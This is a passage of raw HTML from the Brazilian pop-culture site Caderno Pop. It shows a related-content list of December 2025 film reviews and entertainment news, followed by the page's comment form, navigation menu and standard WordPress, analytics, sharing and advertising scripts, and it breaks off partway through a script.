                        <a href="https://cadernopop.com.br/a24-divulga-trailer-de-the-moment-satira-estrelada-por-charli-xcx/"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/The-Moment-1.png?resize=360%2C180&amp;ssl=1" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/The-Moment-1.png?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/The-Moment-1.png?resize=750%2C375&amp;ssl=1 750w" sizes="(max-width: 360px) 100vw, 360px" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cadernopop.com.br/category/cinema/" class="category-cinema">Cinema/Filmes</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://cadernopop.com.br/a24-divulga-trailer-de-the-moment-satira-estrelada-por-charli-xcx/">A24 divulga trailer de “The Moment”, sátira estrelada por Charli XCX</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">Texto:</span> <a href="https://cadernopop.com.br/author/ygor/">Ygor Monroe</a></div><div class="jeg_meta_date"><a href="https://cadernopop.com.br/a24-divulga-trailer-de-the-moment-satira-estrelada-por-charli-xcx/"><i class="fa fa-clock-o"></i> 11 de dezembro de 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://cadernopop.com.br/jennifer-lawrence-e-josh-hutcherson-retornam-ao-universo-de-jogos-vorazes-em-amanhecer-na-colheita/"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/jogos-vorazes.webp?resize=360%2C180&amp;ssl=1" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/jogos-vorazes.webp?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/jogos-vorazes.webp?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/jogos-vorazes.webp?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/jogos-vorazes.webp?zoom=3&amp;resize=360%2C180 1080w" sizes="(max-width: 360px) 100vw, 360px" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cadernopop.com.br/category/cinema/" class="category-cinema">Cinema/Filmes</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://cadernopop.com.br/jennifer-lawrence-e-josh-hutcherson-retornam-ao-universo-de-jogos-vorazes-em-amanhecer-na-colheita/">Jennifer Lawrence e Josh Hutcherson retornam ao universo de Jogos Vorazes em “Amanhecer na Colheita”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">Texto:</span> <a href="https://cadernopop.com.br/author/ygor/">Ygor Monroe</a></div><div class="jeg_meta_date"><a href="https://cadernopop.com.br/jennifer-lawrence-e-josh-hutcherson-retornam-ao-universo-de-jogos-vorazes-em-amanhecer-na-colheita/"><i class="fa fa-clock-o"></i> 11 de dezembro de 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://cadernopop.com.br/critica-perfeitos-desconhecidos/"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Perfeitos-Desconhecidos.jpg?resize=360%2C180&amp;ssl=1" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Perfeitos-Desconhecidos.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Perfeitos-Desconhecidos.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Perfeitos-Desconhecidos.jpg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Perfeitos-Desconhecidos.jpg?zoom=3&amp;resize=360%2C180 1080w" sizes="(max-width: 360px) 100vw, 360px" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cadernopop.com.br/category/cinema/" class="category-cinema">Cinema/Filmes</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://cadernopop.com.br/critica-perfeitos-desconhecidos/">Crítica: &#8220;Perfeitos Desconhecidos&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">Texto:</span> <a href="https://cadernopop.com.br/author/ygor/">Ygor Monroe</a></div><div class="jeg_meta_date"><a href="https://cadernopop.com.br/critica-perfeitos-desconhecidos/"><i class="fa fa-clock-o"></i> 11 de dezembro de 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://cadernopop.com.br/critica-push-no-limite-do-medo-push/"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Push-%E2%80%93-No-Limite-do-Medo-1.png?resize=360%2C180&amp;ssl=1" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image" alt="" decoding="async" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cadernopop.com.br/category/cinema/" class="category-cinema">Cinema/Filmes</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://cadernopop.com.br/critica-push-no-limite-do-medo-push/">Crítica: &#8220;Push – No Limite do Medo&#8221; (Push)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">Texto:</span> <a href="https://cadernopop.com.br/author/ygor/">Ygor Monroe</a></div><div class="jeg_meta_date"><a href="https://cadernopop.com.br/critica-push-no-limite-do-medo-push/"><i class="fa fa-clock-o"></i> 11 de dezembro de 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://cadernopop.com.br/critica-sexa/"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Sexa.jpg?resize=360%2C180&amp;ssl=1" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Sexa.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Sexa.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Sexa.jpg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Sexa.jpg?zoom=3&amp;resize=360%2C180 1080w" sizes="(max-width: 360px) 100vw, 360px" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cadernopop.com.br/category/cinema/" class="category-cinema">Cinema/Filmes</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://cadernopop.com.br/critica-sexa/">Crítica: &#8220;Sexa&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">Texto:</span> <a href="https://cadernopop.com.br/author/ygor/">Ygor Monroe</a></div><div class="jeg_meta_date"><a href="https://cadernopop.com.br/critica-sexa/"><i class="fa fa-clock-o"></i> 11 de dezembro de 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://cadernopop.com.br/critica-traicao-entre-amigas/"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Traicao-Entre-Amigas-1.jpg?resize=360%2C180&amp;ssl=1" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Traicao-Entre-Amigas-1.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Traicao-Entre-Amigas-1.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Traicao-Entre-Amigas-1.jpg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Traicao-Entre-Amigas-1.jpg?zoom=3&amp;resize=360%2C180 1080w" sizes="(max-width: 360px) 100vw, 360px" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cadernopop.com.br/category/cinema/" class="category-cinema">Cinema/Filmes</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://cadernopop.com.br/critica-traicao-entre-amigas/">Crítica: &#8220;Traição Entre Amigas&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">Texto:</span> <a href="https://cadernopop.com.br/author/ygor/">Ygor Monroe</a></div><div class="jeg_meta_date"><a href="https://cadernopop.com.br/critica-traicao-entre-amigas/"><i class="fa fa-clock-o"></i> 11 de dezembro de 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://cadernopop.com.br/critica-natal-sangrento-silent-night-deadly-night/"><div class="thumbnail-container  size-500 "><img width="360" height="180" src="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Natal-Sangrento-1.jpg?resize=360%2C180&amp;ssl=1" class="attachment-jnews-360x180 size-jnews-360x180 wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Natal-Sangrento-1.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Natal-Sangrento-1.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Natal-Sangrento-1.jpg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/cadernopop.com.br/wp-content/uploads/2025/12/Natal-Sangrento-1.jpg?zoom=3&amp;resize=360%2C180 1080w" sizes="(max-width: 360px) 100vw, 360px" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://cadernopop.com.br/category/cinema/" class="category-cinema">Cinema/Filmes</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://cadernopop.com.br/critica-natal-sangrento-silent-night-deadly-night/">Crítica: &#8220;Natal Sangrento&#8221; (Silent Night, Deadly Night)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">Texto:</span> <a href="https://cadernopop.com.br/author/ygor/">Ygor Monroe</a></div><div class="jeg_meta_date"><a href="https://cadernopop.com.br/critica-natal-sangrento-silent-night-deadly-night/"><i class="fa fa-clock-o"></i> 11 de dezembro de 2025</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Próximo"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_499_0_693bf7646f134 = {"header_icon":"","first_title":"Conte\u00fado","second_title":" Relacionado","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"7","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":499,"include_category":"2","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"7","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"32","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://cadernopop.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='499' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="757188939e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="121"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>			</div>

			<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>			</div>

		</div>
	</div>

                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-499 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_6 jnews jsc_normal wpb-js-composer js-comp-ver-8.7.1 vc_responsive"></div>

            
        </div>

        <div data-rocket-location-hash="17b4ac5ca5465998bb07d070d4031005" class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div data-rocket-location-hash="cf449cc4aa14ed22108c08c8ba655d2d" class="footer-holder" id="footer" data-id="footer">
            <div data-rocket-location-hash="b42b3d75ad2363de8595b8dc7e1eb228" class="jeg_footer jeg_footer_6 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">
                <div class="jeg_footer_primary clearfix">
                                    </div>
            </div>
        </div>

                            <div class="jeg_footer_instagram_wrapper jeg_container">
                                            </div>
                                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                                            </div>
                
        
        <div class="jeg_footer_bottom">
            <div class="container">

                <!-- secondary footer right -->
                <div class="footer_right">

                                            <p class="copyright"> © 2022 <a href="https://cadernopop.com.br/" title="Caderno Pop">Caderno Pop</a> - Layout by <a href="https://instagram.com/gabenaste" title="@gabenaste">@gabenaste</a>. </p>
                    
                    
                    
                </div>

                <!-- secondary footer left -->
                			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/cadernopop" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/cadernopop" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                
                
            </div>
        </div>

        
    </div>
</div><!-- /.footer -->        </div>

        <div data-rocket-location-hash="5fb487498479927bba39ba0d28572794" class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cadernopop.com.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Pesquisar..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-31417"><a href="https://cadernopop.com.br">Página Inicial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31411"><a href="https://cadernopop.com.br/sobre/">Sobre o Caderno Pop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31412"><a href="https://cadernopop.com.br/contato/">Fale com a gente</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31387"><a href="https://cadernopop.com.br/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31578"><a href="https://cadernopop.com.br/category/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31424"><a href="https://cadernopop.com.br/category/dvd-videoclipes/">Clipes e Audiovisuais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31394"><a href="https://cadernopop.com.br/category/festival/">Festivais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31654"><a href="https://cadernopop.com.br/category/shows/">Shows</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31388"><a href="https://cadernopop.com.br/category/cinema/">Cinema/Filmes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31389"><a href="https://cadernopop.com.br/category/series/">Séries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31392"><a href="https://cadernopop.com.br/category/entrevista/">Entrevistas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31390"><a href="https://cadernopop.com.br/category/streaming/">Streaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76968"><a href="https://cadernopop.com.br/category/marcas/">Marcas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76969"><a href="https://cadernopop.com.br/category/guias-e-agenda/">Guias e Agenda</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/cadernopop" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/cadernopop" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://cadernopop.com.br/" title="Caderno Pop">Caderno Pop</a> - Layout by <a href="https://instagram.com/gabenaste" title="@gabenaste">@gabenaste</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4068387096269194"
     crossorigin="anonymous"></script>

<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader84486";
        c.src = "https://scripts.cleverwebserver.com/38194ab665f4a1b8fa2884129b620db5.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script><div data-rocket-location-hash="b42bd3354c254471a601461ff8f59e61" class="jeg_read_progress_wrapper"></div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/cadernopop.com.br\/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta\/":499};
	</script>
				<script type="text/javascript" id="analytify_track_miscellaneous-js-extra">
/* <![CDATA[ */
var miscellaneous_tracking_options = {"ga_mode":"ga4","tracking_mode":"gtag","track_404_page":{"should_track":"","is_404":false,"current_url":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta/"},"track_js_error":"","track_ajax_error":""};
//# sourceURL=analytify_track_miscellaneous-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/cache/min/1/wp-content/plugins/wp-analytify/assets/js/miscellaneous-tracking.js?ver=1764875704" id="analytify_track_miscellaneous-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/cache/min/1/c/6.9/wp-includes/js/comment-reply.min.js?ver=1764875704" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/cache/min/1/c/6.9/wp-includes/js/hoverIntent.min.js?ver=1764875705" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/cache/min/1/c/6.9/wp-includes/js/imagesloaded.min.js?ver=1764875705" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://cadernopop.com.br/uma-quase-dupla-com-tata-werneck-e-caua-reymond-estreia-nesta-quinta","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"499","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"cadernopop.com.br","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cadernopop.com.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"174123354\",\"post\":\"499\",\"tz\":\"-3\",\"srv\":\"cadernopop.com.br\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "174123354", "499" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="analytify_forms_tracking-js-extra">
/* <![CDATA[ */
var FORMS_TRACKING_OBJECT = {"property_tracking_mode":"ga4","ANALYTIFY_TRACKING_MODE":"gtag","ANALYTIFY_FORMS_ADDON_CUSTOM_FORM_CLASS":"analytify_form_custom","custom_form":"","track_cf7":"","track_wpforms":"","track_gravityforms":"","track_formidable":"","track_ninjaforms":"","track_fluentforms":""};
//# sourceURL=analytify_forms_tracking-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/cache/min/1/wp-content/plugins/wp-analytify-pro/inc/modules/wp-analytify-forms/assets/js/tracking.js?ver=1764875705" id="analytify_forms_tracking-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/cache/min/1/p/jetpack/15.3.1/_inc/build/likes/queuehandler.min.js?ver=1764875705" id="jetpack_likes_queuehandler-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764876030" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://cadernopop.com.br/wp-content/cache/min/1/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js?ver=1764875705" id="sharing-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
